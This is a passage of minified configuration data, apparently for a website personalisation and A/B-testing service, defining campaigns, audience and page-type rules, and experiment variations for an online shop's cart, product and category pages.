lectParameter:t[149],selectMethod:t[107]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[149],selectMethod:t[107]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[149],selectMethod:t[107]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[150],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[151],name:t[7],params:t[152],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[147],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[153],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[155],name:t[154],params:t[156],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[153],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[37],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[31],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[32],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[34],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[36],htmlCode:t[35],jsCode:"",name:"Blue",params:t[37],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[38],htmlCode:t[35],jsCode:"",name:"Pink",params:t[37],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[33],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287758,audDisjCondId:19071982,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[40],htmlCode:t[39],jsCode:"",name:t[7],params:t[37],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[31],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[160],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[161],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[162],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[164],htmlCode:"",jsCode:t[165],name:t[163],params:t[166],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[331],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[245],htmlCode:t[244],jsCode:t[246],name:t[7],params:t[351],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[349],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[352],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[353],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4768623647,audDisjCondId:8995562790,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4768623647,audDisjCondId:8995562790,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[169],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[354],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[355],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[358],htmlCode:t[357],jsCode:t[359],name:t[356],params:t[360],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105266745:{cssCode:t[363],htmlCode:t[362],jsCode:t[364],name:t[361],params:t[365],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[33],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[169],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[354],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[366],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[367],htmlCode:t[357],jsCode:t[359],name:t[7],params:t[360],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[352],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[168],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[44],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[169],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[170],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[171],name:t[7],params:t[37],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[167],subType:"action",placements:[]},1395616:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[172],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20409408,audDisjCondId:19182908,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20409408,audDisjCondId:19182908,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19952626,audDisjCondId:18776498,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19952627,audDisjCondId:18776498,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20409412,audDisjCondId:19182912,includeUrlParams:!1,parameter:0,selectParameter:"1763479440",selectParameter2:"1763479440",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19952628,audDisjCondId:18776499,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20409411,audDisjCondId:19182911,includeUrlParams:!0,selectParameter:"1395616",selectParameter2:"1395616",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20409408,audDisjCondId:19182908,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2785082,experiment:1892316,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{104994745:{cssCode:t[174],htmlCode:"",jsCode:"",name:t[173],params:t[37],resources:t[22],renderType:"html"},104994746:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104994747:{cssCode:t[176],htmlCode:"",jsCode:"",name:t[175],params:t[37],resources:t[22],renderType:"html"},105043166:{cssCode:t[178],htmlCode:"",jsCode:"",name:t[177],params:t[37],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[172],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[368],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[370],htmlCode:t[369],jsCode:t[246],name:t[7],params:t[371],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[368],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[372],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[370],htmlCode:t[369],jsCode:t[246],name:t[7],params:t[373],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[372],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[374],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[370],htmlCode:t[369],jsCode:t[246],name:t[7],params:t[375],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[374],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[376],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[370],htmlCode:t[377],jsCode:t[246],name:t[7],params:t[378],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[376],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[379],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[370],htmlCode:t[377],jsCode:t[246],name:t[7],params:t[380],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[379],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[180],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19948558,audDisjCondId:18772890,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlG